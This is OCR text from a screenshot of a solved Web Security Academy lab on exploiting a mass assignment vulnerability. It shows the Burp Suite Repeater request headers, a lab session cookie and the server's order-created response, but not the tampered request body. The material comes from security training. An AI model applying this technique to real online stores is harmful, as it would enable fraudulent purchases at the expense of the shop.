 Web Security
Academy
Exploiting a mass assignment vulnerability
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Store credit:
$0.00
Cart
Your cart is empty
Burp Project Repeater Intruder View Help Turbo Intruder
Burp Suite Professional v2023.10 - Temporary
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer
1 × 2 × 3 × 4 × 5 × 7 × 8 × 9 × 11 × 12 × 13 × 14 × +
Send Cancel < >
Target: https://0a9d002d04f9
Request
Pretty Raw Hex MarkInfo
\n
3 Cookie: session=TPKXGpX8vwr2m85uKGpewwEDj3GoZKDt
4 Content-Length: 174
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a9d002d04f9f8958880f4ec00560086.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9d002d04f9f8958880f4ec00560086.web-security-academy.net/car
t
16 Accept-Encoding: gzip, deflate, br
Response
Pretty w Hex Render
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confir
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6